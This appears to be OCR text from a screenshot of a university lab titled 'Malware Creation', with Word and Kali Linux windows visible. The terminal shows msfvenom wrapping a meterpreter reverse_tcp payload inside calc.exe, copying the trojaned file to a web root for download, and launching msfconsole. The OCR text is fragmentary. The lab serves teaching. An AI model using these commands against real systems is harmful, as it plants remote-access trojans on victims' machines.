 csn11123_lab10 - Word
FILE
HOME
INSERT
DESIGN
PAGE LAYOUT
REFERENCES
MAILINGS
REVIEW
VIEW
GRAMMARLY
Bill Buchanan
Paste
Cut
Copy
Format Painter
Clipboard
Lucida Consol
10
Font
Paragraph
2.1 Aa
A heads
AaBbCcD
¶ Caption
AaBbCcDc
¶ CmdLine
AaBbCcDdE
Command
AaBbCcI
¶ computer
AaBbCcDdE
computer2
AaBbCcDc
Computer...
2
H1
A
H2
AaBbCc
H3
Find
Replace
Select
10+
Enable
Grammarly
Share
This File
WebEx
Navigation
Search document
HEADINGS
PAGES
RESUL
Lab 10: Malware Creation a...
A Malware Creation
/usr/share/metasploit-fr...
B Malware in Windows A...
C Detecting malware wit...
D Detecting malware wit...
E Hiding content
F Android Exploits
1
1
2
Untitled - Notepad
File Edit Format View Help
msc_windows_2003_206_010 on 146.176.166.88
File View VM
File Edit View History Bookmarks Tools Help
Mozilla Firefox Start Page
10.200.0.88/calcx.exe
4,000,000,000. That
downloaded. Check o
Downloads
Bookmarks
History
Add-ons
new_kali_071 on 146.176.166.86
File View VM
Applications Places
Thu 2 Apr, 21:13
Kali Linux, an Offensive Security Project - Iceweasel
Kali Linux, a
root@kali: ~
Kali Linux, an Offensive Security Project
Help
File Edit V
Devices
Floppy D
Computer
Home
Desktop
File Sys
Wasteb
Network
Browse
Gemfile msfbinscan msfpescan scripts
Gemfile.lock msfcli msfrop tools
lib msfconsole msfrpc vendor
root@kali:/usr/share/metasploit-framework# cd
root@kali:~# ls calc*
calc.exe
root@kali:~# ls -al calc*
-rw-r--r-- 1 root root 115712 Apr  2 21:08 calc.exe
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.200.0.88
=443 -e cmd/powershell_base64 -f exe -i 3 -k -x calc.exe > calcx.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 281 (iteration=0)
cmd/powershell_base64 succeeded with size 281 (iteration=1)
cmd/powershell_base64 succeeded with size 281 (iteration=2)
root@kali:~# ls -al calc*
-rw-r--r-- 1 root root 115712 Apr  2 21:08 calc.exe
-rw-r--r-- 1 root root 154624 Apr  2 21:10 calcx.exe
root@kali:~# cp calcx.exe /var/www/
root@kali:~# msfconsole
[*] Starting the Metasploit Framework console...
KALI LIN
[Problem loa...
notepad.zip
and_malwar...
[root@kali: /...
test.pdf - Ic...
root@k
PAGE 2 OF 7
35 OF 1162 WORDS
9:17 PM
02-Apr-15